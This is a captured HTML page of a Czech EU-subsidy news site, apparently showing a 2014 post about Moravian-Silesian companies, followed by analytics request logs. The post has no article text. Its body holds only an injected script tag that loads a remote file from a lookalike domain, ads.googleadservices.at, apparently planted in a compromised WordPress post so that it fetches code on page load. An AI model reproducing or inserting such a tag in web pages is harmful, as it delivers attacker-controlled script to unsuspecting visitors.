	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-4263" class="post  center post-4263 type-post status-publish format-standard hentry category-prumysl">
		<header>
		<a href='https://dotace-eu.eu/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii/'><h2>Moravskoslezské firmy se vyznamenaly osvětlením aut i buněčnou terapií</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>6.11.2014</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/prumysl/" rel="category tag">PRŮMYSL</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='4263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e474d8b975" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/na-prazskem-hrade-se-sejdou-podnikatele-z-oblasti-soukromeho-letectvi/" rel="prev">previous post</a><a href="https://dotace-eu.eu/novinky-a-trendy-v-energetice-predstavi-energo-summit-2014/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dotace-eu.eu/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dotace-eu.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"1925e44457","url":"https:\/\/dotace-eu.eu\/moravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=82938225&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fmoravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii%2F&ul=en-us%40posix&dt=Moravskoslezsk%C3%A9%20firmy%20se%20vyznamenaly%20osv%C4%9Btlen%C3%ADm%20aut%20i%20bun%C4%9B%C4%8Dnou%20terapi%C3%AD%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1610795225&gjid=309341677&cid=892596475.1769398676&tid=UA-38582079-3&_gid=158417817.1769398676&_r=1&_slc=1&z=1706234862
body_size: -450
content:
2,cG-L0CKLVF17K

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=82938225&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fmoravskoslezske-firmy-se-vyznamenaly-osvetlenim-aut-i-bunecnou-terapii%2F&ul=en-us%40posix&dt=Moravskoslezsk%C3%A9%20firmy%20se%20vyznamenaly%20osv%C4%9Btlen%C3%ADm%20aut%20i%20bun%C4%9B%C4%8Dnou%20terapi%C3%AD%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1912863588&gjid=1806706397&cid=892596475.1769398676&tid=UA-83615472-12&_gid=158417817.1769398676&_r=1&_slc=1&z=951233096
body_size: -828
content:
2,cG-W4Q6P2W1QT